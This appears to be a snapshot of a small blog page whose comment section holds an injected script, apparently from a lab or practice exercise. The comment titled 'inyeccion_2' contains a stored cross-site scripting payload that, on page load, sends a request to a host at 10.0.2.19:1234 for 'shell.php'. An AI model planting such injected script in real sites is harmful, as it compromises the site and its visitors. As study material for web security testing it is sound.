 Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
• hola
Title: inyeccion_2
Author: Victor
Text:
<script>
// Crear un objeto XMLHttpRequest
var xhr = new XMLHttpRequest();
// Configurar la solicitud HTTP con la shell
xhr.open('GET', 'http://10.0.2.19:1234/shell.php', true);
// Enviar la solicitud
xhr.send();
</script>
Enviar consulta